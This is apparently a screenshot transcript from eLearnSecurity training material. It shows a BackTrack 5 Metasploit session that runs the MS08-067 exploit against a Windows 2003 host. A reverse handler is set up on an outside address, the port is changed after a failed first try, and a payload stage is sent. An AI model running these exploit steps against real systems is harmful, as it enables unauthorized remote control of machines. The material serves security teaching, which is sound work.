 Terminal
File Edit View Terminal Help
msf exploit(ms08_067_netapi) > set RHOST 192.168.4.9
RHOST => 192.168.4.9
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 66.176.44.156:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP1 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Exploit completed, but no session was created.
msf exploit(ms08_067_netapi) > set LPORT 110
LPORT => 110
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 66.176.44.156:110
[*] Automatically detecting the target...
[*] Fingerprint: Windows 2003 - Service Pack 1 - lang:Unknown
[*] We could not detect the language pack, defaulting to English
[*] Selected Target: Windows 2003 SP1 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (752128 bytes) to 192.168.4.9
back | track 5
eLearnSecurity
Forging security professionals